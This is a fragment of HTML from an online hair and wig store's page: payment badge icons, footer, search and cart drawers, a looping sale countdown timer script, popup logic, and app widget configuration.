<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" width="38" height="24" viewBox="0 0 38 24" fill="none" role="img" aria-labelledby="pi-cashapppay"><g clip-path="url(#pi-cashapppay-clip0_102_18)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#00D64F"/><path fill-rule="evenodd" clip-rule="evenodd" d="M21.725 2.998c1.807 0 2.71 0 3.683.308a3.823 3.823 0 012.286 2.285c.308.973.308 1.877.308 3.684v5.45c0 1.807 0 2.71-.308 3.683a3.823 3.823 0 01-2.285 2.285c-.973.308-1.877.308-3.684.308h-5.45c-1.807 0-2.71 0-3.683-.308a3.823 3.823 0 01-2.286-2.285C10 17.435 10 16.532 10 14.724v-5.45c0-1.806 0-2.71.307-3.683a3.823 3.823 0 012.286-2.285c.972-.308 1.876-.308 3.683-.308h5.45z" fill="#00D64F"/><path fill-rule="evenodd" clip-rule="evenodd" d="M19.501 8.105c1.137 0 2.227.46 2.94 1.093.18.16.45.159.619-.013l.847-.86a.442.442 0 00-.021-.644 6.699 6.699 0 00-2.272-1.278l.266-1.266a.444.444 0 00-.434-.536h-1.638c-.21 0-.39.147-.434.352l-.24 1.126c-2.176.109-4.02 1.196-4.02 3.425 0 1.93 1.526 2.758 3.137 3.33 1.526.573 2.331.786 2.331 1.592 0 .827-.805 1.315-1.992 1.315-1.083 0-2.217-.358-3.097-1.226a.442.442 0 00-.621-.001l-.91.899a.447.447 0 00.002.638c.71.69 1.609 1.189 2.635 1.469l-.25 1.172a.444.444 0 00.431.537l1.64.013a.443.443 0 00.438-.353l.236-1.128c2.607-.161 4.202-1.579 4.202-3.653 0-1.91-1.59-2.716-3.519-3.373-1.102-.403-2.057-.679-2.057-1.506 0-.806.891-1.124 1.781-1.124z" fill="#fff"/></g><defs><clipPath id="pi-cashapppay-clip0_102_18"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
<svg class="shopify_icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-shopify-secure" viewBox="0 0 200 100" width="38" height="24">
  <style>.shopify_st0{fill:#98c247}.shopify_st1{fill:#141414}.shopify_st2{fill:#919191}</style>
  <path class="shopify_st1" d="M65.5 42.5c1.1.7 3.3 1.5 5.3 1.3 1.7 0 2.9-.9 2.9-2.2 0-1.1-.7-2-2.6-3.1-2.4-1.3-4.2-3.3-4.2-5.9 0-4.6 4-7.7 9.4-7.7 2.4 0 4.4.5 5.5 1.1l-1.5 4.6c-.9-.5-2.4-.9-4-.9-1.7 0-3.1.9-3.1 2.2 0 1.1.9 1.7 2.4 2.6 2.4 1.5 4.6 3.5 4.6 6.2 0 5-4.2 8.1-9.9 7.9-2.6 0-5-.7-6.4-1.5l1.6-4.6zM81.6 47.8L88 14.9h6.4L92 28.1v.2c1.7-2 4-3.3 6.8-3.3 3.3 0 5.3 2.2 5.3 5.9 0 1.1-.2 2.6-.5 4l-2.4 12.9h-6.4l2.4-12.7c.2-.9.2-1.7.2-2.6 0-1.3-.7-2.4-2-2.4-2 0-4.2 2.4-5 6.6l-2.2 11h-6.6v.1zM127.4 34c0 7.9-5 14.7-12.7 14.7-5.7 0-8.8-4-8.8-9 0-7.9 5-14.7 12.9-14.7 5.8 0 8.6 4.4 8.6 9zm-15.1 5.7c0 2.4.9 4.2 3.1 4.2 3.5 0 5.3-6.2 5.3-10.1 0-2-.7-4-3.1-4-3.4.2-5.3 6.2-5.3 9.9zM125.7 56.6l4.4-22.8c.5-2.6 1.1-5.7 1.3-7.9h5.7l-.5 2.2c1.7-2.2 4.2-3.5 6.8-3.5 4.6 0 6.6 4.2 6.6 8.4 0 7.9-5 15.6-12.5 15.6-1.1.2-2.6-.7-3.3-.7h-.2l-1.7 8.8-6.6-.1zm9.2-13.6c.7.7 1.5.9 2.6.9 3.5 0 6.2-5.9 6.2-10.1 0-1.7-.7-3.5-2.6-3.5-2.2 0-4.4 2.6-5 6.6l-1.2 6.1zM150.7 47.8l4.4-22h6.6l-4.4 22h-6.6zm8.3-24.2c-1.7 0-3.1-1.7-3.1-3.7 0-2.2 1.5-4 3.7-4 2 0 3.3 1.7 3.3 3.5-.2 2.5-1.9 4.2-3.9 4.2zM162.7 47.8l3.5-17.6h-3.1l.9-4.4h3.1l.2-1.3c.5-2.6 1.5-5.5 3.7-7.4 1.7-1.5 4-2.2 6.4-2.2 1.5 0 2.9.2 3.5.5l-1.3 5c-.7-.2-1.3-.5-2-.5-2.2 0-3.5 2.2-3.7 4.4l-.7 1.5h4.4l-.9 4.4h-4.4l-3.5 17.6h-6.1zM185.8 25.9l1.1 10.1c.2 2.2.5 3.1.7 5.3.5-2.2.9-2.9 2-5.3l4-10.1h6.6l-7.9 16.7c-2.9 5.7-5.5 9.9-8.6 12.7-2.2 2.2-5 3.1-6.4 3.5l-1.7-5.5c1.1-.5 2.4-.9 3.7-1.7 1.5-1.1 2.9-2.4 3.5-4 .2-.2.2-.5.2-.9l-4-20.8h6.8z"/>
  <g>
    <path class="shopify_st2" d="M72.7 74.5l2.1-.2c.1.9.3 1.5.7 2.1.4.5 1 1 1.7 1.3.8.3 1.7.5 2.6.5.9 0 1.6-.1 2.3-.4s1.2-.6 1.5-1c.3-.5.5-.9.5-1.5 0-.5-.2-1-.5-1.4s-.8-.7-1.5-1c-.5-.2-1.5-.5-3-.8-1.6-.4-2.7-.7-3.3-1.1-.8-.4-1.4-1-1.8-1.6-.4-.6-.6-1.3-.6-2.1 0-.9.2-1.7.7-2.4.5-.7 1.2-1.3 2.2-1.7 1-.4 2-.6 3.1-.6 1.2 0 2.4.2 3.4.6 1 .4 1.7 1 2.2 1.8s.8 1.7.8 2.7l-2.2.2c-.1-1.1-.5-1.9-1.2-2.5-.7-.5-1.7-.8-3-.8-1.4 0-2.4.2-3 .7-.6.5-1 1.1-1 1.8 0 .6.2 1.1.7 1.5.4.4 1.6.8 3.4 1.2 1.8.4 3.1.8 3.8 1.1 1 .5 1.7 1 2.2 1.7.5.7.7 1.5.7 2.4 0 .9-.2 1.7-.8 2.6-.5.8-1.3 1.4-2.2 1.9-1 .5-2.1.7-3.3.7-1.5 0-2.8-.2-3.9-.7-1-.5-1.9-1.1-2.5-2-.5-.9-.8-1.9-.8-3zM93.2 80V62.9h12.4v2H95.4v5.2h9.4v2h-9.4V78h10.5v2H93.2zM125.1 74l2.2.6c-.5 1.9-1.3 3.3-2.6 4.2-1.2 1-2.7 1.5-4.5 1.5-1.8 0-3.3-.4-4.5-1.1-1.2-.7-2-1.8-2.6-3.2-.6-1.4-.9-3-.9-4.6 0-1.8.3-3.3 1-4.7.7-1.3 1.7-2.3 2.9-3 1.2-.7 2.6-1 4.2-1 1.7 0 3.2.4 4.3 1.3 1.2.9 2 2.1 2.5 3.7l-2.2.5c-.4-1.2-1-2.2-1.7-2.7-.7-.6-1.7-.8-2.8-.8-1.3 0-2.4.3-3.3 1-.9.6-1.5 1.5-1.9 2.5-.4 1.1-.5 2.2-.5 3.3 0 1.5.2 2.7.6 3.8.4 1.1 1.1 1.9 2 2.4.9.5 1.9.8 2.9.8 1.2 0 2.3-.4 3.2-1.1.8-.9 1.4-2 1.7-3.4zM145.2 62.9h2.2v9.9c0 1.7-.2 3.1-.6 4.1-.4 1-1.1 1.8-2.1 2.5-1 .6-2.3 1-4 1-1.6 0-2.9-.3-3.9-.8s-1.7-1.3-2.2-2.4c-.4-1-.7-2.5-.7-4.3V63h2.2v9.9c0 1.5.1 2.6.4 3.3.3.7.7 1.2 1.4 1.6s1.5.6 2.5.6c1.7 0 2.9-.4 3.6-1.1.7-.7 1.1-2.2 1.1-4.4v-10h.1zM155.1 80V62.9h7.6c1.5 0 2.7.2 3.5.5.8.3 1.4.8 1.9 1.6s.7 1.6.7 2.6c0 1.2-.4 2.2-1.2 3.1-.8.8-2 1.4-3.6 1.6.6.3 1 .6 1.4.8.7.6 1.3 1.4 1.9 2.3l3 4.7h-2.8l-2.2-3.6c-.7-1-1.2-1.8-1.6-2.4-.4-.5-.8-.9-1.2-1.1-.3-.2-.7-.4-1-.5-.2 0-.7-.1-1.2-.1h-2.6V80h-2.6zm2.2-9.6h4.9c1 0 1.8-.1 2.4-.3.6-.2 1-.5 1.3-1 .3-.5.5-1 .5-1.5 0-.8-.3-1.5-.9-2s-1.5-.8-2.8-.8h-5.4v5.6zM176.2 80V62.9h12.4v2h-10.1v5.2h9.4v2h-9.4V78H189v2h-12.8z"/>
  </g>
  <path class="shopify_st0" d="M50.9 29.9v-2.5h-.1c-2.7.7-5.5 1.4-8.4 1.9v-.2c0-8.9-6.6-14.8-15-15.3-8.4.5-15 6.4-15 15.3v.2c-2.9-.5-5.7-1.1-8.4-1.9v2.5c0 17.2-1.4 34-4 50.2h54.8c-2.5-16.2-3.9-33-3.9-50.2zM34.4 69.3H20.5l4.4-12.8a7.6 7.6 0 0 1-4.9-7.1c0-4.2 3.4-7.5 7.5-7.5s7.5 3.4 7.5 7.5c0 3.2-2 6-4.9 7.1l4.3 12.8zm6.2-39.7c-4.2.6-8.7 1-13.2 1.1-4.5-.1-8.9-.5-13.2-1.1v-.5c0-7.9 5.8-13 13.2-13.5 7.4.4 13.2 5.5 13.2 13.4v.6z"/>
</svg>
<svg class="shopify_icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-mcafee-secure" viewBox="0 0 200 100" width="38" height="24">
  <style>.st{fill:#ddd}.st1{fill:#ad262a}.st2{fill:#141414}.st3{fill:#fff}</style>
  <path class="st" d="M67.9 21.6c-.5-.2-16.6-4.7-33.3-4.7S1.4 21.6 1.4 21.6c-4.3 52 33.1 64.7 33.1 64.7s37.7-12.8 33.4-64.7zM34.6 82.9S.7 71.4 4.6 24.3c0 0 14.9-4.3 30-4.3s29.7 4.1 30.1 4.3c4 47.1-30.1 58.6-30.1 58.6z"/>
  <path class="st1" d="M34.6 77.1S6.2 66.7 9.5 27.2c0 0 12.5 1 25.1 1 12.7 0 24.9-1 25.3-1 3.2 39.4-25.3 49.9-25.3 49.9z"/>
  <path class="st3" d="M19.4 60.1l4.1-26.5h6.7l8.3 26.5h-7.1l-3.6-13.7-2 13.7zM39.5 33.6h6.7l3.9 26.5h-6.4l-2.3-13.7-2.3 10.7-3.5-10.7z"/>
  <path class="st1" d="M92.5 46.4h-5.2l-5-12.7-1.8 12.7h-5.7l3.7-23.7H84l8.5 23.7zm-3.7-12.1l4.3-11.6h5.7l3.3 23.7h-5.7l-1.6-12.7-3.3 7.6-2.7-7zM123.7 42.3l-1.4 4.1h-5.7l8-23.7h5.9l7.8 23.7h-5.7l-1.3-4.1h-7.6zm3.7-12.3l-2.3 7.5h4.5l-2.2-7.5zM166.9 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.8-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.2 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.9-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.9 27.1c0-2.3 1.8-4.1 4.1-4.1s4.1 1.8 4.1 4.1-1.8 4.1-4.1 4.1c-2.4-.1-4.1-1.8-4.1-4.1zm.6 0c0 1.9 1.5 3.4 3.4 3.4 1.8 0 3.4-1.5 3.4-3.4s-1.5-3.4-3.4-3.4c-1.8 0-3.4 1.5-3.4 3.4zm5.3 2.3h-.8l-1.1-2.1h-.9v2.1h-.7v-4.6h1.9c.8 0 1.6.2 1.6 1.2 0 .9-.6 1.2-1.2 1.2l1.2 2.2zm-2.8-3.9v1.1h.7c.6 0 1.5.1 1.5-.5s-.5-.6-1-.6H189z"/>
  <g>
    <path class="st1" d="M140.2 34.1h-3.1v-3.9h3.2v-1.9c0-4.8 2.1-6.4 6.3-6.4 1.1 0 2 .2 2.7.3L149 26c-.4-.2-.9-.2-1.6-.2-1.3 0-1.8 1-1.8 2.6v1.9h3.7v3.9h-3.7v12.2h-5.2l-.2-12.3z"/>
  </g>
  <g>
    <path class="st2" d="M86.6 57.7c-1.7-.7-2.6-.9-4.3-.9-1.8 0-4 .7-4 3 0 4.3 9.9 3.3 9.9 10.6 0 4.7-3.8 6.6-8.4 6.6-1.6 0-3.2-.5-4.7-.9l.3-3c1.1.5 3.1 1.1 4.8 1.1 1.9 0 4.5-1 4.5-3.6 0-5-9.9-3.6-9.9-10.5 0-3.9 3.2-6 7.4-6 1.5 0 3.3.3 4.9.8l-.5 2.8zM92.7 54.3h12.9v2.8H96v6.5h8.7v2.8H96v7.3h9.6v2.8H92.7V54.3zM125.4 58c-1.5-.8-3.1-1.3-4.7-1.3-5.3 0-8.8 3.7-8.8 8.7 0 5.2 3.9 8.7 8.6 8.7 1.6 0 3.9-.4 5-1.1l.2 3.1c-1.8.7-3.9.8-5.2.8-7.3 0-12.1-4.5-12.1-11.6 0-6.9 5.1-11.4 12.1-11.4 1.8 0 3.5.3 5.2 1l-.3 3.1zM146.2 67.4c0 6.2-3.3 9.6-8.9 9.6s-8.9-3.4-8.9-9.6V54.3h3.3v12.6c0 4.3 1.4 7.2 5.6 7.2s5.6-2.9 5.6-7.2V54.3h3.3v13.1zM151.5 54.3h5.6c4.6 0 8.9.7 8.9 6 0 2.7-2.1 4.6-4.7 5.1v.1c1 .4 1.5.8 2.2 2.2l4.4 8.9h-3.8l-3.5-7.7c-1-2.2-2.1-2.2-3.9-2.2h-2v9.9h-3.3V54.3zm3.3 9.6h2.8c3.1 0 5-1.3 5-3.5 0-2-1.6-3.3-4.6-3.3h-3.2v6.8zM171.6 54.3h12.9v2.8h-9.6v6.5h8.7v2.8h-8.7v7.3h9.6v2.8h-12.9V54.3z"/>
  </g>
  <path class="st1" d="M115.2 35.3c-1-.6-1.9-.9-3.2-.9-2.3 0-4 1.6-4 4.4 0 2.6 2 4.2 4.3 4.2 1.2 0 2.4-.3 3.3-.8l.1 4.1c-1.3.5-2.9.7-4.2.7-5 0-8.8-3.1-8.8-8.4 0-5.3 3.8-8.4 8.8-8.4 1.6 0 2.9.3 4.1.9l-.4 4.2z"/>
</svg>
            </div>
          </div>
        
      </div>
    </div>
  </div>
</footer>

</div>

</div>

    <a href="#" class="scrollup" aria-label="Scroll to top">
      
  
    <svg class="testament--apollo-up-carrot scrollup--icon" height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 12.3" xml:space="preserve">
      <g class="hover-fill" fill="var(--footer-text)"><polygon points="10,0 0,10 2.3,12.3 10,4.7 17.7,12.3 20,10 "/></g>
      <style>.scrollup .testament--apollo-up-carrot:hover .hover-fill { fill: var(--footer-text);}</style>
    </svg>
  






    </a>

  </div>

  <aside class="slideout slideout__drawer-right search-sidebar"
    data-wau-slideout="search-sidebar"
    id="slideout-search-sidebar">
    <div class="slideout__trigger--close">
      <button class="slideout__trigger-search-sidebar js-slideout-close"
        data-slideout-direction="right"
        aria-label="Close sidebar"
        tabindex="0"
        type="button"
        name="button">
        <div class="icn-close"></div>
      </button>
    </div>
    <div class="sidebar__search-container">
      <form action="/search" method="get"><predictive-search
          data-routes="/search/suggest"
          data-show-only-products="true"
          data-results-per-resource="6"
          data-input-selector='input[name="q"]'
          data-results-selector="#predictive-search"
          ><input
            type="text"
            name="q"
            id="searchbox-"
            class="searchbox__input"
            placeholder="Search"
            value=""role="combobox"
              aria-expanded="false"
              aria-owns="predictive-search-results-list"
              aria-controls="predictive-search-results-list"
              aria-haspopup="listbox"
              aria-autocomplete="list"
              autocorrect="off"
              autocomplete="off"
              autocapitalize="off"
              spellcheck="false">
          <input value="Search" name="submit" id="search_button" class="button" type="submit">

          <input name="options[prefix]" type="hidden" value="last">

          
            <input type="hidden" name="type" value="product">
          
<div id="predictive-search" class="predictive-search" tabindex="-1"></div></form></predictive-search></div>
  </aside><aside class="slideout slideout__drawer-right mini-cart" data-wau-slideout="ajax-cart" id="slideout-ajax-cart">
      <section id="mini-cart" data-ajax-cart-mini class="mini-cart__container js-mini-cart-wrapper ajax-cart__drawer-wrapper">
  <div class="loading-wrapper js-mini-cart-loader">
    <div class="loading-ripple"><div></div><div></div></div>
  </div>
  <div class="ajax-cart__header-wrapper grid__wrapper edge">
    <div class="span-4 sm-span-4 auto a-left v-center">
      <div class="slideout__trigger--close">
        <button class="slideout__trigger-ajax-cart js-slideout-close" data-slideout-direction="right" aria-controls="slideout-ajax-cart" aria-label="Close cart" tabindex="0" type="button" name="button">
          <div class="icn-close"></div>
        </button>
      </div>
    </div>
    <div class="span-4 sm-span-4 auto v-center">
      <h2 class="section-heading a-center mb0">Cart</h2>
    </div>
    <div class="span-4 sm-span-4 auto a-right v-center">
      <p class="mb0"><span class="js-cart-count inline-block">0</span> Item(s)</p>
    </div>
  </div>
   <img   src="https://cdn.shopify.com/s/files/1/1942/4763/files/2026.jpg?v=1767513728" alt="Image Description" />

 <div class='countdownBox hideTime'>
        <div class='cartTitle'>BIGGEST SALE OF THIS YEAR </div>
       <div id="countdown">
          End in <span id="hours">00</span> :
         <span id="minutes">00</span> : 
         <span id="seconds">00</span>
      </div>
  </div> 
  <style>
    .countdownBox{
     background-color: #000;
     display:none;
    padding: 5px 0;
    }
    .hideTime{
     display:none;
  }
   #countdown {
        text-align: center;
        margin: 10px 0;
        font-size: 16px;
        color:#ebd56b;
    }
    
    #hours,#minutes,#seconds {
        color: #ebd56b;
        font-size: 18px;
        letter-spacing: 1px;
        padding: 10px;
        background-color: #2f2727;
        border-radius: 5px;
        display: inline-block;
        height: 44px;
        width: 44px;
        border: 1px solid #ebd56b;
    }
    .cartTitle {
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 18px;
    color: #ebd56b;
          font-weight: 600;
}
    </style>
<script>
        function startCountdown(durationInHours) {
            const defaultDuration = 1; // 默认倒计时时长为1小时
            const duration = durationInHours || defaultDuration;
            let deadline = localStorage.getItem('deadline');
        
            if (!deadline) {
                deadline = new Date().getTime() + duration * 60 * 60 * 1000;
                localStorage.setItem('deadline', deadline);
            }
        
            function updateCountdown() {
                let now = new Date().getTime();
                let distance = deadline - now;
        
                if (distance <= 0) {
                    clearInterval(countdownInterval);
                    // 如果需要循环倒计时，取消下一行注释
                    restartCountdown(durationInHours);
                    localStorage.removeItem('deadline'); // 重置倒计时
                } else {
                    updateCountdownElements(distance);
                }
            }
        
            function updateCountdownElements(distance) {
                let hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60)).toString().padStart(2, '0');
                let minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60)).toString().padStart(2, '0');
                let seconds = Math.floor((distance % (1000 * 60)) / 1000).toString().padStart(2, '0');
        
                const countdownElements = {
                    hours: document.getElementById('hours'),
                    minutes: document.getElementById('minutes'),
                    seconds: document.getElementById('seconds')
                };
        
                Object.keys(countdownElements).forEach(key => {
                    countdownElements[key].textContent = eval(key);
                });
            }
        
            const countdownInterval = setInterval(updateCountdown, 1000);
        }
        
        function restartCountdown(duration) {
            localStorage.removeItem('deadline');
            startCountdown(duration);
        }
        
        startCountdown(1); // 开始一个1小时的倒计时
    </script><div class="ajax-cart__form-wrapper cart-wrapper js-ajax-cart-content">

  </div>
</section>

    </aside>
  <script id="cart-config" type="application/json">
  {
    "cart_url": "\/cart",
    "cart_error": "Cart Error",
    "update_qty_error": "Some items became unavailable. Update the quantity and try again.",
    "pre_order": "Pre Order",
    "add_to_cart": "Add to Cart",
    "adding_to_cart": "Adding...",
    "added_to_cart": "Added to Cart",
    "cart_added_event": "product_page",
    "cart_action": "drawer",
    "show_calculator": false,
    "calculator_error": "Calculator Error:",
    "calculator_submit": "Calculate Shipping",
    "calculator_calculating": "Calculating...",
    "customer_logged_in":  false,
    "money_format": "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e",
    "shipping_no_destination": "We do not ship to this destination.",
    "shipping_single_rate": "There is one shipping rate available for ",
    "shipping_multi_rate_one": "There are ",
    "shipping_multi_rate_two": " shipping rates available for ",
    "shipping_multi_rate_three": ", starting at "
  }
</script>

  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/eventemitter3.min.js?v=27939738353326123541720427476"></script>
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/theme.js?v=74307991963287247451767515989"></script>
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/jquery.min.js?v=129532754148703520391720427476" defer="defer"></script>

  <div id="shopify-section-mailing-popup" class="shopify-section">

</div>
  <script>
    function openTurntable(){
    window.omnisend = window.omnisend || [];
    window.omnisend.push(['openForm', '671776aee1f7fa93be878743']);
    }
    function closeTurnShow(){
        sessionStorage.setItem('hasClosed', 'true');
        const TurntableBox = document.getElementById('TurntableBox');
        TurntableBox.style.display = 'none';
    }
    
// 页面加载时执行检查
window.addEventListener('DOMContentLoaded', () => {
  // 1. 尝试获取sessionStorage中的标志值
  const hasClosed = sessionStorage.getItem('hasClosed');
  if (hasClosed == 'true'){
      const TurntableBox = document.getElementById('TurntableBox');
     TurntableBox.style.display = 'none';
  }else{
    const TurntableBox = document.getElementById('TurntableBox');
     TurntableBox.style.display = 'block';
  }

  const hasExecuted = sessionStorage.getItem('hasExecuted');

  // 2. 判断是否需要执行代码
  if (hasExecuted !== 'true') { // 包括不存在或值为'false'的情况
    // ✅ 执行需要运行的代码（此处为示例）
        setTimeout(() => {
            const TurntableBox = document.getElementById('TurntableBox');
            TurntableBox.style.display = 'block';
           openTurntable();
           // 3. 更新sessionStorage标志为true
          sessionStorage.setItem('hasExecuted', 'true');
        }, 4000);

    
  } else {
    console.log('非首次访问，跳过初始化逻辑');
  }
});

  </script>


  <script>
    window.lazySizesConfig = window.lazySizesConfig || {};
    window.lazySizesConfig.minSize = 360;
  </script><script>
    document.documentElement.className =
    document.documentElement.className.replace("no-js","js");
  </script>

 <!-- Root element of PhotoSwipe. Must have class pswp. -->
  <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
      <!-- Background of PhotoSwipe.
           It's a separate element as animating opacity is faster than rgba(). -->
      <div class="pswp__bg"></div>
      <!-- Slides wrapper with overflow:hidden. -->
      <div class="pswp__scroll-wrap">
          <!-- Container that holds slides.
              PhotoSwipe keeps only 3 of them in the DOM to save memory.
              Don't modify these 3 pswp__item elements, data is added later on. -->
          <div class="pswp__container">
              <div class="pswp__item"></div>
              <div class="pswp__item"></div>
              <div class="pswp__item"></div>
          </div>
          <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
          <div class="pswp__ui pswp__ui--hidden">
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
              
  
    <svg class="testament--apollo-left-carrot pswp__button--icon" height="14px" width="14px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--direction-color)">
        <polygon class="st0" points="13.3,2.3 10.8,0 0,10 10.8,20 13.3,17.7 5,10 "/>
      </g>
      <style>.pswp__button .testament--apollo-left-carrot:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
  






            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
              
  
    <svg class="testament--apollo-right-carrot pswp__button--icon" height="14px" width="14px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--direction-color)">
        <polygon points="0,2.3 2.5,0 13.3,10 2.5,20 0,17.7 8.3,10 "/>
      </g>
      <style>.pswp__button .testament--apollo-right-carrot:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
  






            </button>
            <button class="pswp__button pswp__button--close" title="Close (Esc)">
              
  
    <svg class="testament--apollo-close pswp__button--icon" height="15px" width="15px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 20" xml:space="preserve">
       <g class="hover-fill" fill="var(--direction-color)">
         <polygon points="20,2 18,0 10,8 2,0 0,2 8,10 0,18 2,20 10,12 18,20 20,18 12,10 "/>
       </g>
       <style>.pswp__button .testament--apollo-close:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
  






            </button>
          </div>
      </div>
  </div>
<div id="shopify-block-ARzdWTngvMFlVWUtIS__8776485610325655785" class="shopify-block shopify-app-block">
  <link href="//cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/fonts.css" rel="stylesheet" type="text/css" media="all" />

  
<link href="//cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/styles.css" rel="stylesheet" type="text/css" media="all" />
<script src="https://cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/app.js?" async defer></script>

</div><div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "hairbs.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "4f195b9e-ecc8-45bf-b6a9-bdd5699bc9b7"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div><div id="shopify-block-AL0RMblhsdmpUTkV6M__8924079168617604943" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "",
      collection_id: "268177702995",
      template_id: "collection",
      template_suffix: "",
      shop_id: "19424763",
      shop_name: "hairbs.myshopify.com",
      name: "BAISI HAIR",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "en",
      page_type: "collection",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
